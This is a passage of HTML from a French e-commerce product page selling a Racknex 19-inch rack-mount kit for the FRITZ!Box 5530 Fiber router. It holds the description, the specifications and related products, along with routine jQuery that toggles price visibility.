        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_696e7c0e87afd">quantité de NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre</label>
	<input
		type="number"
				id="quantity_696e7c0e87afd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="18541" class="single_add_to_cart_button button alt">Ajouter à ma demande</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">NM-AVM-008</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/" rel="tag">Routeurs</a></span>
	
	 <span class="posted_in">Marque : <a href="https://envytech.fr/marque/racknex/" rel="tag">Racknex</a></span>
</div>
<fieldset class="ct-payment-methods" data-color="default"><legend>Commande sécurisée garantie</legend><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #2A2C6B)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="m17.4 14.14-1.46 6.74h-1.75l1.46-6.74h1.75zm7.33 4.37.92-2.53.53 2.53h-1.45zm1.95 2.4h1.62l-1.41-6.74h-1.46c-.32 0-.61.2-.73.5l-2.62 6.25h1.84l.36-1.01h2.19l.21 1zm-4.55-2.19c.01-1.82-2.44-1.95-2.44-2.68 0-.24.23-.5.73-.56.59-.06 1.18.04 1.72.3l.31-1.46c-.52-.2-1.08-.3-1.63-.3-1.72 0-2.92.92-2.92 2.23 0 .97.87 1.51 1.52 1.83.66.32.91.55.9.84 0 .45-.54.66-1.04.66-.62.01-1.23-.14-1.78-.44l-.31 1.46c.62.24 1.28.36 1.94.36 1.83 0 3.03-.9 3.04-2.3m-7.23-4.54-2.83 6.74h-1.9l-1.39-5.39a.707.707 0 0 0-.42-.59 7.55 7.55 0 0 0-1.72-.57l.04-.2h2.97c.4 0 .74.29.81.69l.73 3.9 1.82-4.59h1.89z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #F2F0EB)" d="M2.92,5.83h29.17c1.61,0,2.92,1.31,2.92,2.92v17.5c0,1.61-1.31,2.92-2.92,2.92H2.92C1.31,29.17,0,27.86,0,26.25V8.75C0,7.14,1.31,5.83,2.92,5.83z"/>
				<path fill="var(--theme-icon-color-2, #E82128)" d="M15.18,17.5c-0.01-1.89,0.85-3.68,2.33-4.85c-2.54-1.99-6.17-1.7-8.36,0.66s-2.19,6.02,0,8.39s5.83,2.65,8.36,0.66C16.02,21.18,15.17,19.39,15.18,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F49D20)" d="M27.5,17.5c0,2.36-1.35,4.52-3.48,5.55c-2.13,1.04-4.66,0.76-6.52-0.7c2.68-2.11,3.14-5.99,1.04-8.67c0,0,0,0,0,0c-0.3-0.39-0.65-0.74-1.04-1.05c1.86-1.46,4.39-1.73,6.52-0.7S27.5,15.13,27.5,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F16223)" d="M18.54,13.68c-0.3-0.39-0.65-0.74-1.04-1.05c-1.48,1.17-2.34,2.96-2.33,4.85c-0.01,1.89,0.85,3.68,2.33,4.85C20.18,20.24,20.65,16.36,18.54,13.68z" stroke="var(--theme-icon-color, transparent)" stroke-width="1.5"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #1F72CD)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="m6.5 13.9-3.2 7.2h3.8l.5-1.2h1.1l.5 1.2h4.2v-.9l.4.9H16l.4-.9v.9h8.7l1.1-1.1 1 1.1h4.5l-3.2-3.6 3.2-3.6h-4.4l-1 1.1-1-1.1h-9.5l-1 1.9-.8-1.9h-3.8v.9l-.5-.9H6.5zm13 1h5l1.5 1.7 1.6-1.7h1.5l-2.3 2.6 2.3 2.6h-1.6L26 18.4l-1.6 1.7h-4.9v-5.2zm1.2 2.1v-.9h3.1l1.4 1.5-1.4 1.4h-3.1v-1h2.7v-1.1h-2.7v.1zM7.2 14.9h1.9l2.1 4.9v-4.9h2l1.6 3.5 1.5-3.5h2v5.2h-1.2V16l-1.8 4.1h-1.1L12.4 16v4.1H9.9l-.5-1.2H6.8l-.5 1.2H5l2.2-5.2zm.1 3 .9-2.1.8 2.1H7.3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #4D4D4D)" d="M35 8.75v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92c-.34 0-.67-.06-.99-.18A2.912 2.912 0 0 1 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92h29.17c1.6 0 2.91 1.31 2.91 2.92z"/>
				<path fill="var(--theme-icon-color-2, #FD6020)" d="M35 17.5v8.72c0 1.63-1.3 2.94-2.91 2.94H2.99c-.34.01-.67-.04-.99-.16 2.44-.35 4.8-.8 7.12-1.3.61-.12 1.21-.26 1.8-.4 9.62-2.22 17.94-5.49 22.63-8.69.52-.37 1.01-.74 1.45-1.11zm-14.15-1.58c0-1.37-1.11-2.48-2.49-2.49a2.49 2.49 0 1 0 2.49 2.49z"/>
				<path fill="var(--theme-icon-color, #FD6020)" d="m11.19 28.76-.55.12c-.42.1-.86.2-1.3.28h-.15 22.9c1.61 0 2.92-1.31 2.92-2.92v-6.78c-.19.15-.41.29-.63.45-4.97 3.35-13.63 6.66-23.19 8.85z"/>
				<path fill="#FFF" d="M4.24 13.56v.03H2.92v4.64h1.33c.6.03 1.2-.15 1.68-.52.78-.65 1.05-1.74.67-2.68a2.374 2.374 0 0 0-2.36-1.47zm1.08 3.53c-.35.3-.8.45-1.25.41h-.23v-3.12h.23c.45-.05.9.09 1.25.38.33.3.52.72.51 1.17.01.44-.18.86-.51 1.16zm1.86-3.51h.91v4.68h-.91v-4.68zm4.49 3.26c.01.42-.16.83-.46 1.12-.31.29-.72.44-1.14.41-.68.04-1.32-.31-1.66-.89l.59-.57c.18.39.57.63.99.63.19.02.37-.05.51-.17s.22-.3.22-.49c0-.2-.11-.38-.28-.48-.2-.11-.42-.2-.63-.27-.85-.31-1.14-.63-1.14-1.28.01-.37.17-.73.44-.98.28-.25.64-.38 1.02-.36.51 0 1 .18 1.37.52l-.47.62a.948.948 0 0 0-.73-.38c-.39 0-.68.26-.68.52s.18.39.73.59c1.02.38 1.32.72 1.32 1.46zm2.79-3.37c.39 0 .78.1 1.12.29v1.07c-.29-.33-.71-.52-1.14-.52-.42.01-.81.18-1.1.48-.29.3-.44.71-.43 1.12-.02.43.13.85.43 1.15s.71.48 1.14.47c.42 0 .83-.19 1.1-.51v1.07c-.35.18-.75.27-1.14.27a2.427 2.427 0 0 1-2.47-2.44c0-.66.27-1.28.74-1.74.46-.46 1.09-.71 1.75-.71zm9.62.11h.99l-2.03 4.8h-.49l-1.98-4.8h.99l1.25 3.14 1.27-3.14zm1.4 0h2.6v.79H26.4v1.04h1.62v.79H26.4v1.26h1.68v.79h-2.6v-4.67zm5.14 2.72c.65-.1 1.11-.69 1.06-1.34 0-.88-.6-1.37-1.66-1.37h-1.34v4.64h.92v-1.85h.1l1.27 1.85h1.11l-1.46-1.93zm-.72-.56h-.3v-1.41h.29c.55 0 .86.23.86.73.01.49-.31.68-.85.68z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #003087)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="M13.6 15.9h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.4 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.6.9-1.1.9zM9 14.5c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .3-.1.3-.2L6 18c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.2-.6.1-1.1-.2-1.4zm-1.2 1.4c-.1.7-.7.7-1.2.7h-.4l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.2.2.2.4.2.6zm11.2.3-3.3 4.7c0 .1-.1.1-.2.1h-1c-.1 0-.2-.2-.1-.3l1-1.4-1.1-3.2c0-.1 0-.2.2-.2h1c.1 0 .2.1.3.2l.6 1.9 1.4-2c.1-.1.1-.1.2-.1h1s.1.1 0 .3zm11.6-2-.8 5.2c0 .1-.1.2-.3.2h-.8c-.1 0-.2-.1-.2-.2l.8-5.3c0-.1.1-.1.2-.1h.9c.2 0 .2.1.2.2zm-2.4 1.7h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.5 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.5.9-1.1.9zm-2.1-4.2c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .2-.1.2-.2l.2-1.5c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.1-.5 0-1-.2-1.3zm-1.3 1.4c-.1.7-.7.7-1.2.7h-.3l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.1.2.2.4.1.6z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #000)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M8.32 14.4c.5 0 .9-.2 1.2-.6.3-.4.5-.8.4-1.3-.4 0-.9.3-1.2.6-.2.4-.4.9-.4 1.3zm5.6 6.4v-7.7h2.9c1.5 0 2.5 1 2.5 2.5s-1.1 2.5-2.6 2.5h-1.6v2.6h-1.2v.1zm-3.9-6.3c-.4 0-.8.1-1.1.2-.2.1-.4.1-.5.1s-.3-.1-.5-.1c-.3-.1-.5-.2-.9-.2-.7 0-1.4.4-1.7 1.1-.7 1.3-.2 3.2.5 4.2.3.5.8 1.1 1.3 1.1.2 0 .4-.1.6-.2s.4-.2.8-.2c.3 0 .5.1.7.2s.4.2.6.2c.6 0 .9-.5 1.3-1 .4-.6.5-1.1.6-1.2-.1-.1-1.1-.5-1.1-1.7 0-1 .8-1.5.9-1.6-.5-.8-1.2-.9-1.5-.9zm11.5 6.4c.7 0 1.4-.4 1.7-1v.9h1.1V17c0-1.1-.9-1.8-2.2-1.8-1.3 0-2.2.7-2.2 1.7h1.1c.1-.5.5-.8 1.1-.8.7 0 1.1.3 1.1 1v.4l-1.5.1c-1.4.1-2.1.7-2.1 1.6 0 1 .8 1.7 1.9 1.7zm.3-.9c-.6 0-1-.3-1-.8s.4-.8 1.1-.8l1.3-.1v.4c0 .7-.6 1.3-1.4 1.3zm6.2 1.1c-.5 1.4-1 1.8-2.2 1.8h-.5V22h.3c.5 0 .8-.2 1-.8l.1-.3-2-5.6h1.3l1.4 4.6 1.4-4.6h1.2l-2 5.8zm-12.9-7h1.4c1 0 1.6.6 1.6 1.5 0 1-.6 1.5-1.6 1.5h-1.4v-3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #241F20)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M16.5 21.3v-3h1.6c.6 0 1.2-.2 1.6-.6l.1-.1c.8-.9.8-2.2-.1-3-.4-.4-1-.7-1.6-.6h-2.5v7.5h.9v-.2zm0-4v-2.6h1.6c.3 0 .7.1.9.4.5.5.5 1.3 0 1.8-.2.3-.6.4-.9.4h-1.6zm7.7-.7c-.4-.4-1-.6-1.7-.6-.9 0-1.6.3-2 1l.8.5c.3-.5.7-.7 1.2-.7.3 0 .7.1.9.4.2.2.4.5.4.9v.2c-.4-.2-.8-.3-1.4-.3-.7 0-1.2.2-1.6.5s-.6.7-.6 1.3c0 .5.2.9.6 1.2.4.3.8.5 1.4.5.7 0 1.2-.3 1.6-.9v.7h.9v-3.1c.1-.7-.1-1.3-.5-1.6zm-2.5 3.7c-.2-.1-.3-.4-.3-.6 0-.3.1-.5.4-.7s.6-.3 1-.3c.5 0 .9.1 1.2.4 0 .4-.2.8-.5 1.1-.3.3-.7.4-1.1.4-.3 0-.5-.1-.7-.3zm5.1 3.2 3.2-7.3h-1l-1.5 3.7-1.5-3.7h-1l2.1 4.8-1.2 2.6h.9v-.1z" clip-rule="evenodd"/>
				<path fill="var(--theme-icon-color-2, #4285F4)" d="M13.3 17.6c0-.3 0-.6-.1-.9h-4v1.6h2.3c-.1.5-.4 1-.8 1.3v1.1H12c.8-.7 1.3-1.8 1.3-3.1z"/>
				<path fill="var(--theme-icon-color-2, #34A853)" d="M9.2 21.8c1.1 0 2.1-.4 2.8-1l-1.4-1.1c-.4.3-.9.4-1.4.4-1.1 0-2-.8-2.4-1.8H5.5v1.1c.7 1.5 2.1 2.4 3.7 2.4z"/>
				<path fill="var(--theme-icon-color-2, #FBBC04)" d="M6.9 18.3c-.2-.5-.2-1.1 0-1.6v-1.1H5.5c-.6 1.2-.6 2.6 0 3.8l1.4-1.1z"/>
				<path fill="var(--theme-icon-color-2, #EA4335)" d="M9.2 14.9c.6 0 1.2.2 1.6.6l1.2-1.2c-.8-.7-1.8-1.1-2.8-1.1-1.6 0-3.1.9-3.8 2.4l1.4 1.1c.4-1 1.3-1.8 2.4-1.8z"/>
			</svg></span></fieldset>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Simplifiez l&rsquo;installation de votre FRITZ!Box 5530 Fiber, provenant du meilleur fabricant de routeurs AVM, dans votre armoire serveur 19 pouces grâce à notre kit de montage en rack « NM-AVM-008 ». Notre système de sangles, le « Strap-System », vous permettra de monter votre appareil facilement et sans outils. De plus, notre système de circulation d&rsquo;air, l&rsquo;« Air-System », garantit que votre appareil reste toujours bien refroidi. Personnalisez votre configuration en choisissant parmi nos options ci-dessous.</p>
<p>Détails<br />
Notre kit de montage en rack FRITZ!Box a été spécialement conçu pour une installation dans un rack 19 pouces.</p>
<p>Toutes les connexions d&rsquo;assemblage et les connecteurs enfichables sont soigneusement appariés.<br />
Après l&rsquo;installation, les touches de la FRITZ!Box restent accessibles depuis l&rsquo;avant.<br />
Nous utilisons des coupleurs en ligne Keystone pour nos connecteurs.<br />
Vous pouvez choisir entre une version blindée et non blindée.<br />
La FRITZ!Box n&rsquo;est pas incluse dans le kit.</p>
<p>Système de sangle<br />
Grâce à notre système de sangles Velcro, vous pouvez fixer votre FRITZ!Box au kit de montage en rack sans avoir besoin de vis ni de démontage. Notre kit est livré pré-assemblé et prêt à être utilisé.</p>
<p>Air-System<br />
Tous nos kits de montage en rack sont conçus pour assurer une circulation d&rsquo;air optimale. En utilisant nos entretoises auto-développées en combinaison avec les sangles Velcro, votre appareil est monté de manière à ne pas obstruer les ouvertures de ventilation existantes. Cela permet une installation rapide et adaptée à votre équipement.</p>
<p>Facilitez le montage de votre FRITZ!Box 5530 Fiber avec notre kit de montage en rack de haute qualité « NM-AVM-008 ». Profitez d&rsquo;une installation pratique et efficace tout en assurant une performance optimale et une gestion thermique appropriée de votre appareil.</p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modeles-pris-en-charge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Modèles pris en charge</th>
			<td class="woocommerce-product-attributes-item__value"><p>AVM FRITZ!Box 5530 Fibre</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rack</th>
			<td class="woocommerce-product-attributes-item__value"><p>19 pouces</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_unite">
			<th class="woocommerce-product-attributes-item__label" scope="row">Unité</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.37U</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_materiau">
			<th class="woocommerce-product-attributes-item__label" scope="row">Matériau</th>
			<td class="woocommerce-product-attributes-item__value"><p>Acier</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p>482,6 x 60 x 210 mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marque">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marque</th>
			<td class="woocommerce-product-attributes-item__value"><p>RACKNEX</p>
</td>
		</tr>
	</table>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-layout-slider is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Produits similaires</h2>
				<div class="flexy-container" data-flexy="no" data-autoplay="3">
							<div class="flexy">
								<div class="flexy-view" data-flexy-view="boxed">
									<div class="products flexy-items columns-4" data-products="type-2">

			
					<div class="flexy-item"><div class="product type-product post-18904 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-dra-001-kit-de-montage-en-rack-pour-draytek-vigor-167/" aria-label="NM-DRA-001 - Kit de montage en rack pour DrayTek Vigor 167"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/draytek-vigor-167-rackmount-nm-dra-001-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="draytek-vigor-167-rackmount-nm-dra-001-worldrack.jpg" alt="NM-DRA-001 - Kit de montage en rack pour DrayTek Vigor 167" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-dra-001-kit-de-montage-en-rack-pour-draytek-vigor-167/" target="_self">NM-DRA-001 &#8211; Kit de montage en rack pour DrayTek Vigor 167</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-dra-001-kit-de-montage-en-rack-pour-draytek-vigor-167/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18904" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18904" data-product_sku="NM-DRA-001" aria-label="Ajouter au panier : &ldquo;NM-DRA-001 - Kit de montage en rack pour DrayTek Vigor 167&rdquo;" rel="nofollow" data-success_message="« NM-DRA-001 - Kit de montage en rack pour DrayTek Vigor 167 » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18904" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18539 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-006-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7530-7530-ax/" aria-label="NM-AVM-006 - Kit de montage en rack 19 pouces pour FRITZ!Box 7530 / 7530 AX"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7530-rackmount-nm-avm-006-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-7530-rackmount-nm-avm-006-worldrack.jpg" alt="NM-AVM-006 - Kit de montage en rack 19 pouces pour FRITZ!Box 7530 / 7530 AX" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-006-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7530-7530-ax/" target="_self">NM-AVM-006 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 7530 / 7530 AX</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-006-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7530-7530-ax/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18539" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18539" data-product_sku="NM-AVM-006" aria-label="Ajouter au panier : &ldquo;NM-AVM-006 - Kit de montage en rack 19 pouces pour FRITZ!Box 7530 / 7530 AX&rdquo;" rel="nofollow" data-success_message="« NM-AVM-006 - Kit de montage en rack 19 pouces pour FRITZ!Box 7530 / 7530 AX » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18539" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18545 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" aria-label="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1536x640.jpg.webp 